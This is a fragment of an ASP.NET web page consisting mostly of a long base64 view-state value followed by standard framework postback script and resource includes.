D6+U9tCM92/zwJGCYKMx3/AfFFXOzhoMlG8C0rdgR+SM2E9fuFL7JsA/lzbu3uQx9tjt5TWdZU1loPrSB5JqJdWClUKLxoI/wnEMTatLNDYkgxhqRB4UB5KF3arMeJreyPmx1QFQzeS2H3AEg5Cz2xU+SAX8vkj6jXxUCaH1DQLOAd1Ny+Do+OIZBOD2iNvJyXWxB1upkO23UgCQ9iGpFDRFVX4keIYvVhYEZ8/GFxNVldzV20fn/Vp/y82+Znrce41nWVMXMj2178R4mUwai0FuEbmnIFf/zfLmFxoh2Aa/6BrVQLjOkFVLf8JsVwjPND6qRlDmsAC+ggx6iMQ87d5ZqSt+Qo7ZbtZIxxmnUPwyO1+Z/KN5sxo6umP4Lz5CMH2PRn+4pZq37ylWs8iWYQJQ1BDDzaLxlESBrKS7V08TNfunu6VLw4OFiFl1QGRVjN5Ru5iwXKwD9ql86+1QBbmBEYZSomwhaEg9i3vJ0qVzBA0IGYD5u21QvkFJK/NPXtaQsUpDsFG3I1sXs+cf1uHKme76WJmhRPFnLGx1X+RsTOD4/SQghzeMYVOnzMDs/lXF79KAm0Ntnbj7cCupeVS6fh3/hDTYZsSMhidUOGorDIdKBpgLB8RF0peBstHQx5w1Wt1USYZAqiCisbWArPD8+Z/Qe8iSc6NmMxz7ohotmxklse6DcbdxZgRFlWY/ejJRPt7J8bYeBMBVt1zq90Gpq34Q3KBYJRlJajVCCh/VfRsqTtiHaw8dSNrM4qUYyGsuEbOlmLqDOn9+XO8Ys45QdI89NH46ZDbNJQKO+pZ6MoxFIY8mWKe35SXX69SE0hhfKomosrKjNdhMBTF2yZVLGV11LAqBtvMYvJ6YWYrU6nKcu/sSpRZq4GCFOXCVYExwCdQmfyZSY/[base64]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[base64]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[base64]/DQZQUdKUEMRLu2YXymtk2E/39ynpkB3N3QjP6M/YvmYtGXb16gY6dN17lcwW7goRVRseXyrWj1V5tJQQPrUEJbWwytdGNYVPgBz0P9EAr9iN+0JYu3Xv5WxM+nAVzXRS2k/Gkww5DHOP7Lh7NnfS2RlJuhSipbeK1NPwVLvZuiE2rRhGL4tYzFq+U8rXh7T7ZzBIe2KnOLjuFFgB1wYjpeuL3wExQGezk+i0udfNKwhy+DLcVKinIifJ+oMrtKBEG/lWwF5TbXX4fXReqkRii4I3gHkcrvxE8pExjgbhUuWhxtZcHlZVeAm3CeaqfXaBUAakjNnbyQy0ZBMdmYPeaodVqv193r6ciaOhSy/I2Do4B8MtAV9XK/Y9hbxNGAIlbbUmBwCzuynOlQb0PaeRZFTQfclnMopF9xxiSKD43G53dAOGv1Lhyee6v2AjuYXq0f6utCFn2n9KO+SDP5aE7EaSRiztmJO1InwGbSvsh4uzmLSLv7a6jFdT9R0OyqAeAlB/7hA+tozOqxCSqVBID+Omi0Bmhkz7540qGpROvvDME6iHfyvEAKwfONIs776SQD+e0Xd1gw+IWJ9MEjLvv3yEuGw5aq2BuL0cWDeLjSTv3qcgj2+jx9LMyBQSEXVwZLlzSXO9Up8RNZkuKP5IqHkj74TRf/0F341Eyi5dSEp5FQUPI6FlvB9QlxrZwpSRu0K5DYROnmMOvSkbPT6U6U6hr65hW53rQcyjwN+N0ylD/LD/P87O+XhL+PtCkYdXQby6X65vvf0D/ImvCIqzQ5ntZh4CiIynj+cfCWx6C0q1t1cypKt03ki6WPRXwQRZzPot31RaVL3rR+Weutw2zN0xq8qXEf126t1pCJmSOcAetnddgDCYbXMYCES2L+j3ksaxo7r/xWP5jXscS+cTWT+1XtHXWyDZXlJUrcc0aK//2wZPHsHYgJ2yc5ifthrsOvbtPpV8IP8f2Cbn7Ylu+wK1XRErgeGvND/wjNfmmJt80UEW4T49t08AzZ2Vl8PXSpm1MXA1U+H4QKKJWSO+XRQ2UzS3cfblI+5qKCiMHQkJlcqSvx4LdJUsNEUulBN/Wu+t4HygJ6LBxBBhG1B9QtNiZk5BWSqh0qWMQqhDT5rv1MYh0mLVwSS/yoyzBb6u9tlNJAcZH9xKiG/N2QT2ZQpCTo8xPvLzzjmnxWJep5ezCZpeoXWe8Af0GbMSzX801RKt8QyoW2OIDWURcCPv5tA8mdNcMjcjtSPooyutnhhE6j/Lt8Z7zoYdBfrf7RR5uNCxl5zX2lOnEysT11g/[base64]/FT/ww7azAbsq0ZsZZB5W36AOKHRIIpNumGFrl51RL/KBTgODPwqpMWGsB1zr/YmId1K87MPxnOptB5ntG/cztCpKRfM2SKr/H0CvSUiy1u//iBZ8BZEiVKdZYAX0VoiFThs5snM9lSb9m4kX4eLwKGqpBura3APK55doKxU6JlsBnvA1GU0eXZ86pY79r7m7b7z/9R6W7GLb6OEDXrX2+IGg/Q7HdCnFHrLNFWDMvdd1ZXJLqQHRhtbRvj7BpFkE/C+8kqr/OPG7ywv4k36beIduciw7IoK6SF6uXWbS6e+aWdYcRU6P359V+Y0SSsLGLP3cxnerWeE9Z8AdjItn4fgtqCPP7hMPZ/5cOPEN0I9MRPdJ9IMaVFOBnAsh4txf1TVYZsx4m4KrUthOh1VA3RVQLjc0LOWE1r/yxIdQvnHFvbt7PNxcbBsECMB38TGJ4/o0I2e/tiCS0LTXQ4fYG1xdRWJeu9l8jMQtz0HgpoR+DcB8ruCZlfh31r4y10KoOdhzxeiDUIpjXPX/IqDDgbq4HYuERj5pSlDC4EcfYtXHUdzciR95uJBKBhJFCy4XeKUAYHyUkiqtXLOBVCdicjx0l7c+g1b/+56H7LoLtkP4nbm937tTCNcpFH+djg/KYfNGY67tCwFNvTwJvb/s0WC77UJLBgnh8aaz28EgVHb2JuE/rOHWcgB0+11RLoPBz3HKtfSRWwPLyAGzWqH48Zdgjr6BS0DyyguRc81k6FNcmC2Sp48opmckgbQhrtZCiVCZa6GRlW/LX4TMdSkIorB4+TwCWSEEqr6VH0iEkOJ9vXAQyl74+MXW6FdCL30ZgruQ530qbZT1x6iuXe1hAYnzv8iYjZ8V9QihFT6o+KLGqysk+gFiuxbn8LLYpeilPE2/byQbOiNV+ZbfzYIRJBs+Dz3Ta5iCnqT9lpQJkFy07gvWJamgANQB8jgLb7X1/2hqohOa7mTgyEq0ITJwhPDCukTUjyUyhZDai5E99JExTLMq1E10rNqbqGWVf/[base64]/7v47DdAM6dhNsw/Xvab+5grvuX+OO/tdLPKK3tkjlg30/UhxreKcAxmufrSLGWBzfJPvVyfgEknqBGKy0ZN7YsgzRygm32MWeCygO26CNUf1B7XOxYqRCfDaccersRWwZ+WsSie0kZo86ga/pOXT+lSOG5+a2Fowu9bV+WyhoxwDytlhpDfM1fTPEet120JK8fgptnYXi5HuP0PYoRIx/XXktWlKH7IWEFqVdOamG899zcLqYOB7Mxh0nqlhz9QhUfx/5mQZ4AxoxvwORbOieFiRg1NMsRoMLpTLRGngdCIRxVqAPmGG//6oIkHpL5vkHezWUeKOtXV/seiPsmvcUpjh3bMRUOvifwVjn/[base64]/49W4/XSYkQg6wmg0ySv8Lx3mhE9AGFHTtAbiu28KPQJSZvgtLUuaSWgwAehuLOzN84N3SpSIjaMupr8OaQRvI+yfRwUdOGP6ta1pkDZOn4Eoq97SqfgwxZkE17Iaqv56PUjmxKrctnAe6uTBFW3br60VCBRJsprwjfN01QsJ00z3w13uYFXrO1GqxHo8/+74r2083vaJzgQGJoauJx7zytzROaHP4+4FWwpyePu6ol92unr4PjwwhSOBQ7Ijnf8CHJ1QZjiZsvHCx7aagN0/6WNg0eixUCu4m+mtR63iXR78JXrA3CJLNxMcBV8Rdiq9K+j4b59MMflugFid0vmN4CLjfj2uffMiwYkh4slIK9fF3C7vhnnO1H1KHgg+bSXVip3uBxLwD/7qMrmIKrR7K2ydAxteNbMxxxTmosy+4i4nFymGpSt6FdGiFXV01/9Uis0saG7b9tep9UKUsBETXOgpH1m3D1Ne7DGuwC/YQL5+B/IN7Vb3UhdMp/PR2J36oUcc1/HNRRhdj/qLgqT5PcpE/sLMtfiNDYWyKwPcgDbwzewBJmQf+R4eC3cYCbEtBT/GuC/CGjKnxWPoTVpl5PBrmV02iF3rmmWFwLC4yD41u0Ibd9tQ35VQoEp//rnaxMO4LiSxpKDpMLfPUAEOUBgocI/bNOFOJG8YlDmv8XYjkQcj7mYeqa+TZz4t7KLQ4kwwD0txgqnQ+kVc9/[base64]/0bub4GQgIEQVBZGNdqe+lLTwWL3Fmg1sD88+3ZO7UlVr/7bnLaiQjX6Idk4SvFOlXo1hh/hMp/+a52dhiMiUM6cMRf6aAcVq77L/dsgbz19wDEPN4FLI+1pALk3SbjmasSGKjklw49k3q/[base64]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[base64]/XW/Pcay8Ysx0PcKIR5XFlwQWgN4nOgygZWwUtuPsMvLebAjkBcMLpWnRCnqU4OUa9Csbx3VDORdobcRHY+aPN05bOmEyOTUz5GWTNN0SuORpMSuwHozEvaSnNGgHCTTpPcWO8KW8c5nYA2BdbyTh/HjUlK1/[base64]//ABPshl7ujGe5ebhB7h2RC5fukluz1i99F/rPaDEnC/6+usNavypQhsNLocSaQSM69OmhDHGesAYBg9u148zLV7r9NJz931GPaIPsA3mf1CQgOPNVu2rSjJBCJ/pG8+J9vBSJWg9Kqnbx9DyZ2i+AHTy6QsP2qhlBCeSLKXZ0YwseDC+wkaw/h8jcyrjBLy9BT+x3OM1DIDQYD2SW8RVLAIBn5i4LCrEK8AHH/Dwd2S4RmcfrQ9eJOsdt2KL1u4frqCgq8xXB+d1cvWFYJI3w/OlVj0derf6cuEEVhevEExVb//RUYFclRS2/6Zjq/s99c/wIw1Zr/2R6Le6jV4Z6EgnW1XvSDGHWmMyHRBUUur6WOKUDcpfGMFVUHrdQd0buqISIWOaNlVCLIfHhoL7SRK5enwpALOX+zNZvYiFLEaZEJkD39y5vncCLixy2gq3LWHi/3oT80Fiy3IHH+x1PsE7ejMRtyBYck3TuTU5L7uE2Q97noamvAYF3NV011OdwOJ9d5/TMNF15zPU5hzVhMfAAq9k8kDxjGp4Qoc/[base64]/QLqHJeeLfwnOwIViC7rO+gPQh/v/mIO6rW/4s7u/y2XR312XXVrnnPwFdJhN8KWCIynoTiAUr/9IC45TecKXX3AWS0bs5zzmyqTw5uhcgMtPSs9Thp2T3z4/dMGx2QN8Ilamighh9K+brOZDQClZEw==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZLZkzcOzQXAL-Mhm_aqbbzGa0b5mE9wtKHuWbxSHwki2dRr9ZA2&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=uHIkleVeDJf4xS50Krz-yHWR5pzPTq9HdTXpMEW1sRVf1gdjR-Fo9xtMZFY_x516ijzGuefrj9fGu1zczmjqNuTPBQW3PIi0mie07VgU_XSiSKKkM84GKr0SGSJaymV_NIJJ23xBnZV6rXkV5UCrFgjB_r41&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Jw6tUGWnA15YEa3ai3FadM3olRFFfaRk47G7lZeuMx2KGeFw1fI87qD1wZM5wcxroFFxsBEoy8yfP7LodThDgaKLxKEasqxd9EgIopP9UqLCOWnriZRUtX-nIJfEy0Uh__jR3fZnVrwdjnkbYwGcGPzGWaI1&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
BeforePostback();
return true;
}
//]]>
</script>

